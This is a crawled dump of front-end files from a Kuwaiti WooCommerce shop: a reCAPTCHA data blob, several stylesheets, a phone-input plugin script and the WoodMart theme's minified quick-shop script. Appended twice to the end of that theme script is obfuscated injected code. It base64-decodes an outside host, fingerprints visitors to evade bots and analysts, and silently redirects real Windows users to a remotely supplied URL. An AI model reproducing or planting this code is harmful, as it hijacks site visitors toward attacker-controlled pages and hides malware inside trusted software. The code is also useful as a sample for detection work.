rsKxwr8dd8O6wo1rw6QOw6zCh8KzAlAEwoXClmBNaMKyNcO/K8OjwpDDmEwMbsOlw73CqsONQVRSw7jCqsOgw58aMMOAw7XCnGYSK1PCuDPCtMO4wo04w4zDt8OCwpnDvzXCr2DDoAHCl8Kaw7IPwrlqVsKkwoR8Zhs2WMK0LkNXB8KLw5FTw6/[base64]/Dtm1PbcK9w7HDqyzCtcKUwqofHSfCiUZfN17CnX4Ow63Ct3J2w7/Cq8Kwc0PDhsOdw7PDiWdKV20jw6VyNGbClF80wpPCisKAwojDjwzCocOJcTLCllHCgwg3FAMlw7kIQMOACcKfw4jDky7Dl2vDn3Fma3Q2w6chH8KCw71yw5EJaFFJNcOxJmvCrcKQAHgCwq/Cg27Crm3CnivChWYkXURSwqZ6wrjDnyPCrDnDnMK2wrVPwpjDlGI6OlN4wq/CjSBULhB0QDLCqsOBw7c3w6Jmw6I+D8OUB8Krwp5ewpE3bSLDs8OUw40Yw5vCkipuwpU/[base64]/DqMKRa8OGTcOeDsK/[base64]/CpsKLwopfwo7DiA7Cu8Kaw4jClVIKwq/[base64]/woQfZ8OtK1TDv1Y3w5jDhW/CsQYmw6NaPsOVw4A7wozCrMOPwohmawUlwq7CrMOETXLCtMKHWMOZw5M/w54MKMOHGsOeH8Kuw6Ewb8OoE2jCo3MYYXUrw4LCuHsDwqDDpMKbbcKLUMOKwqrDvsKlLn3DisOSNHk2w5nCksODG8K4CW3DpcKAR3DCicKlwqA7w6RgwonCmMKSUltcKcOAWk/CoHQkPcOCNTbCnMOVwrpmdSPCmxvCumLClQvDtS01w61aw5PDsn3Cogxac8OfYAICw6LCscOvFVLCgxDCssOTw7sLwogRw7JbewnCgSHClcKDw6kgw4cld0Utw4AaPcOATcOtQcK2wq9ow7jCnS4/[base64]/CtsOCa8O2wqnDkA3CmjbCgCHDmStsC8K0w7Egw4cJw5hZw7NZwr/Con3DhGZ+YAV1Th7DosOhecORTHnCr8O8w55AI1kDKcOQwpcBLWkqwrEIGMKxwokJOFDCo3HCqsOCw5xmYMOYAcKLwpfDt8OfwrsSB8KkRsOhecOGw74aWsOMPgc5SsKpPA3DgcOfw6VbG8K7PSbDlcK5wobDo8KvwqRnfm1ZCRY0w5vCvH4Jw4kefk/DsyvDgsKuA8OQw5LDlBtEfWfCg3zDiRnDnsOJEsKqw5/DpznClTDDvcOXM0E5ZMODJcK4a0sPChgMwpHCrnJsw7XCuMKPwqgVw7bCusKrw4U1ElhDFcKWwq7DpxN0HsO4RDMBPQYCw5tWAMKDwqDDlj9dH28wFcOGwoU1wp0QwqPCkcOXwrouEcOacsOyHDfDscOow7xmQcKZBBl7QsO4MGvDg3wfw7sqI8OsBcK4wr8JYjM/B8KMPB3CjUJ+AHPCpEfDt2VmZsK7wqbCgMKpVn82woU3w6ZDw6d7HTI5wqFtw5LCnArCncKpZmhrNMOmOmUwwpIFIGZlDHsZVQpYNsKXGcKVbMOYB1rCsyDDiyhNwpQTCTsUwrXCq8Kpw7HDicOuSSnDq0ZZwpt0wp9+X8KAC2/CqXxwX8OIA8OAwqnDksKWCVJ1eMONFhl/w5fCtkcaEV19O2NZZUkQd8KSdcKJwqRWMsOAUcOCGsK3CMOFEMOePMKqC8OTwqokwqYeRMOSw6pDVyNGH3pUOsKVbxdrFhFLwqLDiMOvw6NNw6JHw4wdwqd4LAlRfVXDm8KBw4gcBmTClsOfBsKnw4bDv8O9W8K0QkPCj3fDrxt0wp/Dg8O4LzHCr8Ofe8K5w50Dw4bDjwtHwppFLm8qwqHDt2PCrsKbNMOYw4nDhMOIwprCqkLDmMKeWMOAwoM5wq3Cl8KKw5jCg8OzUMKCQkFdQ8K5JwrCsA/[base64]/Cgy/[base64]/wrrDu8Kyw63CtD4wfcOvw7DDk8KFVcOMwq/[base64]/w7FIw5HCk8O7Bn/CsDgGwqYeCMOlw6DDu1pDfz7DpT/DrBJtw77CrQpxacKIImXCslHDt2cIQ2zCusO7wpNFLMKsI8O5w5Zcw6EUwokeB2Rzw7jDh8K/wrPCk1huwrbDjGIHHAx6FMO1worCmWvCtSxowr7Dtis/e0ICJcK3CzXCoMOPwoDDh8OaRgLCoyZTBsKywocOcU/CmMKhwqpGIEIQY8Oqw4bDhhvDksO1wqBVYBvChXRRw6NLwqJ9CsOyCUvDt1/DhcOswr4gw7NQFw3DscKTZnTDmsOkw5HCusKbSiZIHMKXwqPDqGURflMzwqEFGUvDpHbChndRQMK9w7UAw7jCoS/DtFrCoWTDskrCixrDrsK8TcKZVC4YwpMCGTZEw7Urw6dQMsKOKgQDblpmDzUHwoDComTDiFvCosOnw6cGwqUmwq/Dj8K9w4ovQsOCwqrCuMOCJgnDnXHDvcOkw6MpwoBewodsU0TDtncRw4hNQTvCn8KqQcKwdzrChzsdY8KIwr9nNmcGA8KAw7vCiXpsw5TDv8Kww73DusOhJV9WR8Kawo7CrMO/ZXzCqMOwwrnDgnbCrsOzwqXDp8K2wrJKKS/CvcKdbMOJUTLClcOawrLCoAoBwpXDo0MlwqXCjQw1wovDo8O2wrBGwqFGwpfDiMKYGcOFwrbDnBJKw54ZwqB6w7LDl8Kiw5gdw7NxJsOLOT7DmHHDpcOAw5Fkw6Q4w4UWw5IMYUIGKMK/FMOYwrktEWjDkQPDocKWZVk9LMKwO3glwpg/w5TCisOiwpTClMO3OsKLesKJc1LDusO1MsKywqvDnsOECcO+w6bCqWLDsizDqyrDhW9qHMKzHsOiVD3DhcK1Pnctw7nClj/CvXYOwr3DgsKcwpYjwr3DqMOzEMKXIcKHCcOaw7kJBSTCq19sZCjCksOXWDkgPMKzwoUxwokbacOWw5hRw79wwqJSR8OeMcKiw6FNYy1Gw7J0woTDs8OTJcOgLzfCgsOLw5Rfw7/CjsKyf8OcwpDCuMKqwrN9w5LCp8O9MnPDhlRxwpXCmMOPVkZDScKbHhbDrcOdwoRgw7PCj8O/wrZHw6fDii5OwrJdwrIew6gnVg3Cv1/CnVjDlkzCk8OQd0LCmk9VfsKlUibCpcOdw4QIXjpgY1JSAMOEw6LCmcO8NzLDjx8UGXchI3TCv3oIRzAbHg0WdsKUbkjDtsOqJcKWwrbDncO9QWQ9awXCj8OaWcKZw7vDtB/CpkDDu8OJwrzCnSMJDcK2wqXCkAvCsXPCgsKZw4bDgMOiSWVqIlLDulxELzIHJcO1wp3DqG1TaRVkFgfDvsKUCsOtP8KECsKZe8OewpZmME/DpcOpB1bDncKbw50qG8OAw5VqwpfCpGdiwpDDoUUqMMOvcsO1UsO6RH/CnXrDpTl9wofDuw3CskUrPXrDisKtZ8O4RWzDu2dkasKDwpVacQHCtzIIw49cw6vDnsOswotgHnrDgEDDvi4Jw6TCkW4Mw6/[base64]/DrMKSw4HCggjCosKxU8O1fsOWOURLcQcMwpYNw6lJw6/DmEDCrwQKFcOxaj3DkHIHU8OZw6PCnGVQwoLCoSJOXWXCjVPDoBRBwrJiE8OlaDNww48lAAhiwpnCiA/Cn8OowoBTIMO3KcOzNMKlw4ITBMK8w7DDicOiVcKcw6nCgsOfNFLDpMKow5klP0zCtirCoSsdCcOwfks7w7PClEnCvcObC0bCo15dw49ywqfClsK0wobCr8KAdSLCnHTChsKSwrDCusOOf8OBw4gowqnCqMKlLBE9RRxND8OWwozDmlvDgEbDsiN2wrt/wqPClMO6VsKlXSnCrwg7a8K6wozCq1grYXc9w5bCjEl9woRscXPCoz7CvVRYO8K+w7TCnMOrw4YmX3/DgMKQw5nClMOYAMORLsODQsKjwonDrEXDuzbDhcOjFcKMGF/CrDVCMcOMwqsRNcOSwo0sPMKfw4pOwp51DsOaw7bDu8OHeR40w6bDosOlHnPDu1rCoMOCLWXDhHZqc25/[base64]/w7vDocOnw6lmwpfCrMOpwpDCgMKJC1XCgjRCw5PCglDCl27DhsOaw64SQcKvVcKGKVfCnD8Sw4/CnsO9wrBiw4fDrsKRwoTDqWoQM8O9woXCm8Krw6NcU8O+e13Cm8O9CwTDucKNScKUcnVHckRww5E4WUp8YsOfYMKtw5bCrcKFwpwpUcKWU8KcDSFdAMOXw5XDq3nDt0fCrFnCqm0qNsKpY8OOw7Jyw78ewpNOECfCqcKgVC/[base64]/CnGxmw43CqsOyw7TClFxRwrPDjgtWw5fCnC9Uw6AyRcOZwrJ3HcOpw6w8aTUywpvDsnJSKVg2WsK/w4JbagoTYcKXSw/CgMKtB2TDsMKgNsOle3vCmsOTwqYlIcKGwrdKwpjDti9hw5rDoiXDuFnDjMObw4LCiiR2VcO9w4ARRRTCh8KpAlc7w49NFsOBSmFTTMO0wrBkVMK1w6PDi2/[base64]/wofCisOiw7TDrCcvwpJuw5BPC8OfwoHCq8OGwpbCncOzdgcswrPCv8KqXTvDjcO9w6krw7jCosK0w5RQNGvDh8KMGy3CqMKUwqxQKgpNw59nOMK9w7zCpsOXDXQ9wowpUsKowrx/LThCw6RJMFfDisKJOAHDhEMFcsOZwpbDtMO5w6XDjMO5w7gjw7HDosOrw45uw7XCpcOewoPCu8Orezc5w4TCvsOgw4rDgX0eOxoww4LDjcOLEmLDjGXDmMOYQHjCv8OzZcKFw6HDk8OOw4PCkMK5wo9/[base64]/Du1vDusOzw4/CpSLCm8OKW3DChBZTw75pw5ZGw5/CicK0wp9XOMKpX0rCrB/[base64]/[base64]/DqMOTEzDDjsKheEHDmcOowqI3CgFGwqzDqWgMU8OpcsOPwobCsWLCkMKEV8Owwr/DhwxfLQzCgAnDiMKiwrYYwojCtsOvwprDlwDDmMKfw6DCrEkxwp3Co1bDhsKBLVJOPhjDicOaTibDvsKFwrogw4/Cll8Ew4tpw5bCnBbCj8Orw6LCosKXHcOIBcO0E8OWEsOfw6tLScK1w6rDn3R5f8OiK8KfRMOLMsKdITzDucKwwrsVAyvCsTzCj8Otw7TCmyQUw71QwoXDnSnCgGBrwofDocKIw4fDp0N/w5ZhP8KSCsOgw4BwQ8KUKWUBw5DCvF/Dp8KEwodgHsKlIiEZwpMpwrxSODzDpHMFw5Igw6hWw5/CpVXChCpCwpPDqCQ+LlbCqXZCwojCm0/DqE/DhcK0WkIHw5bCnyrDnwjDicKGw5zCoMKhwqVMwrdSATzDh29BwrzCpcOpJMOTwqHDmsKJwrgVKcKSSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dPvoxghFwh6ayje+B/PWApzvM+L83gxmtOcXs82SIU0\\u003d\x22,1,0,null,1,1769006279679,0,0,[206],null,[253],\x22RC-oC7lMte7bh0NaQ\x22,null,null,null,null,null,\x220dAFcWeA6KVNb0UgiTNEi8NDA3mM6O99poLUQoV7sUGLWOpV1TgYosq3wsTTj-mpk511qLq4Kkw7TL4kxfPyrZ04vqBq1w8aOq7w\x22,1769089079678]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9
body_size: -223
content:
/*.gosell-gateway-list-container {
	border:1px solid red !important;
}
#gosell-gateway-side-menu > .gosell-gateway-row >img{
	border:1px solid red !important;
}
.gosell-gateway-row > img {
	border:1px solid red !important;
	padding:0px !important;
}

.gosell-gateway-row-icon > img {
	padding: 0 !important;
	margin-top: 3px !important;
	margin-left:20px !important;

}*/
/**{
  box-sizing: unset !important;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}*/
.wc_payment_method>label:first-of-type img{
	float: revert;
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260121055741
body_size: 1974
content:
/* Old */
.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active, .woocommerce-multi-currency.wmc-shortcode .wmc-current-currency {
  border: none !important;
  background-color: rgb(38, 34, 95) !important;
  color: #FFF !important;
}

.wpml-ls-flag {
  height: 15px !important;
  width: 20px !important;
}

.vi-flag-64 {
  margin: -8px -5px !important;
}

.wmc-sub-currency {
  z-index: 10 !important;
  overflow: visible;
}

#yith-wcwtl-output .button.alt {
  border-radius: 5px;
}

.menu-opener.color-scheme-light.has-bg {
  border-radius: 10px;
}

.s.wd-search-inited {
  border-color: rgb(38, 34, 95) !important;
}

.wd-search-cat a {
  border: 0 rgb(38, 34, 95) !important;
}

#mailpoet_form_1, #mailpoet_form_2 {
  width: 50% !important;
  margin: auto;
}

@media (max-width: 767px) {
  #mailpoet_form_1 {
    width: 85% !important;
  }
  #mailpoet_form_2 {
    width: 85% !important;
  }
}
.btn-style-default, .btn-shape-rectangl {
  border-radius: 10px !important;
  background-color: rgb(38, 34, 95) !important;
}

img {
  border-radius: 10px !important;
}

.custom-note {
  display: block;
  margin-bottom: 20%;
  color: #c12a2a;
  background: #f5f5f5;
  padding: 5%;
}

.woocommerce-privacy-policy-text {
  display: none !important;
}

.wc_payment_methods.payment_methods.methods {
  margin-top: 15px !important;
}

.iti.iti--allow-dropdown {
  width: 100%;
  direction: ltr;
}

.whb-column.whb-col-center.whb-visible-lg {
  text-align: center;
}

.whb-flex-row.whb-top-bar-inner {
  text-align: center;
}

@media (min-width: 767px) {
  .wpml-ls-slot-1709 {
    display: none;
  }
}
.mobile-nav .searchform input[type=text] {
  height: 40px;
}

.woocommerce-multi-currency.wmc-price-switcher {
  display: none !important;
}

.description_tab {
  display: none !important;
}

.wmc-current-currency span {
  font-size: 12px !important;
}

.wd-logo.wd-main-logo {
  max-height: 60px !important;
}

.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-rtl.wpml-ls-legacy-list-horizontal {
  display: none !important;
}

.btn-size-large {
  padding: 17px 40px;
  font-size: 16px;
  line-height: 22px;
}

.button.btn-cart.aramexcalculator {
  display: none !important;
}

.wd-icon {
  font-size: 29px !important;
  background-color: rgb(38, 34, 95);
  color: #FFF;
  border-radius: 200px;
  width: 30px;
  height: 30px;
  line-height: inherit !important;
}

.wp-image-12170 {
  display: block !important;
  margin: auto !important;
}

@media (max-width: 767px) {
  .col-right.set-cont-mb-s.reset-last-child {
    text-align: center !important;
    align-items: center !important;
    align-content: center !important;
    flex: 1;
    padding-right: 100px !important;
  }
}
.btn.btn-color-default.btn-style-default.btn-shape-round.btn-size-default {
  color: #FFF;
}

.optional {
  display: none;
}

@media (max-width: 767px) {
  .wd-header-text.set-cont-mb-s.reset-last-child {
    text-align: left;
    margin-left: -25px;
  }
}
.footer-column.footer-column-4 {
  margin-bottom: 0;
}

@media only screen and (max-width: 600px) {
  .footer-column {
    margin-bottom: 0;
  }
  .min-footer small {
    width: 100%;
  }
  .hide-mobile {
    visibility: hidden;
  }
  .mobile-text-center {
    text-align: center !important;
  }
  .col-right.set-cont-mb-s.reset-last-child {
    padding-right: 0 !important;
  }
}
.hide-sm {
  display: none;
}

@media screen and (min-width: 786px) {
  .hide-md {
    display: none;
  }
}
@media screen and (min-width: 1024px) {
  .hide-lg {
    display: none;
  }
}
.show-sm {
  display: inherit;
}

@media screen and (min-width: 786px) {
  .show-md {
    display: inherit;
  }
}
@media screen and (min-width: 1024px) {
  .show-lg {
    display: inherit;
  }
}
/* END Old */
/* Fix OLD */
.product-grid-item .product-element-top, .product-image-wrap {
  border-radius: 10px;
}

.yith-similar-products {
  max-width: 1192px;
  margin: 0 auto;
}

/* END Fix OLD */
.whb-main-header .wd-dropdown-menu.wd-dropdown {
  border-radius: 1rem;
}
.whb-main-header .widget_nav_mega_menu .wd-nav-vertical {
  border: none;
}
.whb-main-header .wd-nav-vertical > li:not(:last-child) {
  border-bottom: none;
}
.whb-main-header .wd-dropdown-menu.wd-design-default .wd-dropdown {
  border-radius: 1rem;
}

* {
  text-transform: none !important;
}

.wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li, .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li {
  margin-bottom: 0 !important;
}

.menu.wd-nav.wd-nav-main.wd-style-default.wd-gap-s.dropdowns-loaded.wd-offsets-calculated > li li:hover > a {
  background-color: #F9F9F9 !important;
  color: var(--nav-color-hover);
}

.wd-sub-menu li a {
  --sub-menu-color: #333;
  --sub-menu-color-hover: var(--wd-primary-color);
  font-weight: 600;
}

.wd-dropdown-menu.wd-design-sized {
  padding-top: 10px;
}

.menu.wd-nav.wd-nav-main.wd-style-default.wd-gap-s.dropdowns-loaded.wd-offsets-calculated > li li:hover > a {
  border-radius: 10px;
}

.wd-sub-menu li.red a {
  color: var(--wp--preset--color--vivid-red) !important;
}

.wd-sub-menu li:hover.red a {
  font-weight: 900;
}

body.rtl .wd-dropdown-menu.wd-design-default .menu-item-has-children > a:after {
  margin-right: auto;
  margin-left: 0;
}

.whb-top-bar .wd-header-html {
  width: 100%;
  overflow: hidden;
}

@keyframes marquee {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(-100%, 0);
  }
}
@keyframes marquee-rtl {
  0% {
    transform: translate(-100%, 0);
  }
  100% {
    transform: translate(100%, 0);
  }
}
.marquee {
  white-space: nowrap;
  display: inline-block;
  padding-left: 100%;
  animation: marquee 25s linear infinite;
}

body.rtl .marquee {
  animation: marquee-rtl 25s linear infinite;
}

.product-grid-item {
  display: flex !important;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.slide-product .wd-entities-title a, .product-grid-item .wd-entities-title a {
  display: inline-block;
  height: 50px;
  overflow: hidden;
}
.slide-product .wd-entities-title + .price, .product-grid-item .wd-entities-title + .price {
  margin-bottom: 28px;
}
.slide-product .star-rating, .product-grid-item .star-rating {
  order: 4;
}

.slick-list.draggable {
  padding: 0 15px;
}

.yith-similar-products .slick-arrow {
  display: block !important;
  position: absolute;
  top: 50% !important;
  left: 5px !important;
  border: none !important;
  transform: rotate(180deg);
}
.yith-similar-products .slick-arrow.slick-prev {
  left: auto !important;
  right: 5px !important;
}

.product-share .wd-icon, .icons-design-default.wd-social-icons .wd-social-icon .wd-icon, .summary-inner .icons-design-default .wd-social-icon {
  font-size: 18px !important;
  line-height: 30px !important;
}

#ais-facets, .ais-PoweredBy.ais-PoweredBy--light {
  display: none;
}

#ais-wrapper {
  display: block;
}

@media screen and (max-width: 1024px) {
  .wd-buttons .wd-compare-btn, .wd-buttons .wd-quick-view-icon {
    display: inline-flex !important;
  }
}
.grecaptcha-badge {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .woocommerce-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-multi-currency.wmc-shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency {
    padding-right: 0;
    padding-left: 0;
  }
  body.rtl .woocommerce-multi-currency.wmc-shortcode.plain-vertical.layout5 .wmc-currency-wrapper span.wmc-current-currency span {
    position: relative;
    left: 15px;
  }
  body.rtl .wd-header-text.set-cont-mb-s.reset-last-child {
    margin-left: 0 !important;
    margin-right: -100px;
    padding: 0;
  }
  .vi-flag-64 {
    transform: scale(0.4) !important;
  }
  body.archive .website-wrapper {
    overflow: visible;
  }
  body.archive .whb-header {
    overflow-x: hidden;
  }
  body.archive .footer-container {
    overflow-x: hidden;
  }
  body.archive .shop-loop-head {
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    background: #fff;
    z-index: 100;
  }
  body.archive .shop-loop-head > .wd-shop-tools:first-child {
    display: none;
  }
}
body.in_english.single-product .product_title.wd-entities-title, body.in_english.single-product .woocommerce-product-details__short-description {
  text-align: left;
  direction: ltr;
}
body.in_english.single-product table.ttt tr td:last-child {
  direction: ltr;
  text-align: left;
}

body.in_arabic.single-product .product_title.wd-entities-title, body.in_arabic.single-product .woocommerce-product-details__short-description {
  text-align: right;
  direction: rtl;
}
body.in_arabic.single-product table.ttt tr td:last-child {
  direction: rtl;
  text-align: right;
}

body.in_arabic.archive h1.entry-title.title, body.in_arabic.archive .term-description {
  text-align: right;
  direction: rtl;
}

body.in_english.archive h1.entry-title.title, body.in_english.archive .term-description {
  text-align: left;
  direction: ltr;
}

/*# sourceMappingURL=css.css.map */


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.2
body_size: -221
content:
.wd-review-style-2 .review{display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);border:1px solid var(--brdcolor-gray-300);padding:15px;background-color:var(--bgcolor-white)}.wd-review-style-2 .comment_container{flex-grow:1}.wd-review-style-2 .meta{display:flex;justify-content:space-between;align-items:center;flex-grow:1;width:100%}.wd-review-style-2 .woocommerce-review__author{margin-inline-end:5px}.wd-review-style-2 .woocommerce-review__verified{flex-grow:1;margin-inline-end:5px}.wd-review-style-2 .woocommerce-review__dash{display:none}.wd-review-style-2 .children{margin:15px -15px -15px -15px;border-bottom-left-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius);padding:15px;background-color:rgba(var(--bgcolor-black-rgb), 0.04)}.wd-review-style-2 .children>li:not(:last-child){margin-bottom:15px}


--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1
body_size: -110
content:
(function ($) {
	"use strict";

	var telInputs = $(wipiMainJsVars.wpiElements).toArray();

	for (var i = 0; i < telInputs.length; i++) {
		let telInput = $(telInputs[i]);

		let options = {
			nationalMode: true,
			utilsScript: wipiMainJsVars.utilsScript
		}

		if (wipiMainJsVars.initialCountry.length > 0) {
			options.initialCountry = wipiMainJsVars.initialCountry;
		} else if (wipiMainJsVars.autoSetIp) {
			options.initialCountry = "auto";
			options.geoIpLookup = function (success, failure) {
				$.get("https://ipinfo.io", function () { }, "jsonp").always(function (resp) {
					var countryCode = (resp && resp.country) ? resp.country : "";
					success(countryCode);
				});
			}
		}

		if (wipiMainJsVars.onlySelectedCountries) {
			options.onlyCountries = JSON.parse(wipiMainJsVars.onlyCountries);
		}

		if (wipiMainJsVars.preferredCountries.length > 0) {
			options.preferredCountries = wipiMainJsVars.preferredCountries;
		}

		$(telInput).intlTelInput(options);
	}
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2
body_size: 1006
content:
!function(i){i.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(o,e){woodmartThemeModule.wdElementorAddAction(e,function(){woodmartThemeModule.quickShop()})}),woodmartThemeModule.quickShop=function(){"no"!==woodmart_settings.quick_shop&&(woodmartThemeModule.$document.on("click",".wd-product.product-type-variable .add_to_cart_button",function(o){o.preventDefault();var e=i(this),d=e.parents(".product").first(),t=d.find(".wd-quick-shop"),o=d.data("id"),a="btn-loading";e.hasClass(a)||(d.hasClass("quick-shop-loaded")?(d.addClass("quick-shop-shown"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed")):(e.addClass(a),d.addClass("wd-loading-quick-shop"),i.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_quick_shop",id:o},method:"get",success:function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){t.append(o),(o=d).find(".variations_form").wc_variation_form().find(".variations select:eq(0)").trigger("change"),o.find(".variations_form").trigger("wc_variation_form"),woodmartThemeModule.$document.trigger("wdQuickShopSuccess"),e.removeClass(a),d.removeClass("wd-loading-quick-shop"),d.addClass("quick-shop-shown quick-shop-loaded"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed")})}})))}).on("click",".quick-shop-close",function(o){o.preventDefault(),i(this).parents(".product").removeClass("quick-shop-shown")}),woodmartThemeModule.$body.on("added_to_cart",function(){i(".product").removeClass("quick-shop-shown")}))},i(document).ready(function(){woodmartThemeModule.quickShop()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();